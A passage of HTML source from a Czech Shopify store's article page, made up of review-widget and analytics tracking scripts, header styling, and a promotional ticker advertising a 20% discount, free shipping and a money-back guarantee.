jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.medicovi.cz",
    shopId: "66360869087",
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bebe6-d311-7b52-b942-cf0ddf62853f/estimator-app-120/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be9e8-7389-72d2-90ad-753cce315171/consentmo-gdpr-595/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66360869087,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66360869087,storefrontBaseUrl: "https://www.medicovi.cz",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3304751444","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3302752596","configuration":"{\"tagID\":\"2613986249041\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3296133460","configuration":"{\"accountID\":\"medicovi-cz.myshopify.com\",\"devRefreshedAt\":\"2025-11-11T10:41:57.400Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3029238100","configuration":"{\"accountID\":\"RybjQN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2494300500","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395051348","configuration":"{\"accountID\":\"66360869087\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864852","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"Checkout Events"},{"id":"267682132","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Tanganica"},{"id":"285016404","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Sklik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicovi.cz","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"medicovi-cz.myshopify.com","countryCode":"SK","storefrontUrl":"https:\/\/www.medicovi.cz"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.medicovi.cz/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66360869087","storefrontBaseUrl":"https:\/\/www.medicovi.cz","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":606978998612,"requestId":"7c1f6a31-3377-4224-81a8-0976d91469b7-1769338653"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66360869087,
      theme_id: 190840766804,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.medicovi.cz/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.medicovi.cz/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.medicovi.cz/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66360869087,"isMerchantRequest":null,"themeId":190840766804,"themeCityHash":"248935075635006261","contentLanguage":"cs","currency":"CZK","eventMetadataId":"74b3f433-493e-4d00-a49f-e1b706fd983f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":606978998612,"requestId":"7c1f6a31-3377-4224-81a8-0976d91469b7-1769338653","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.medicovi.cz/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.medicovi.cz/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66360869087"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="190840766804"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.medicovi.cz/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27356158230868__horizontal_ticker_GGaqih" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--27356158230868__horizontal_ticker_GGaqih-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih .horizontal-ticker__container {
    animation: mobileHorTickersections--27356158230868__horizontal_ticker_GGaqih 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27356158230868__horizontal_ticker_GGaqih-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27356158230868__horizontal_ticker_GGaqih;
    }
    
    .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--27356158230868__horizontal_ticker_GGaqih {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27356158230868__horizontal_ticker_GGaqih {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih color-inverse gradient content-for-grouping section-sections--27356158230868__horizontal_ticker_GGaqih-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              SLEVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              JEN DO VYPRODÁNÍ ZÁSOB
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              SLEVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              SLEVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              DOPRAVA ZDARMA
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--27356158230868__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
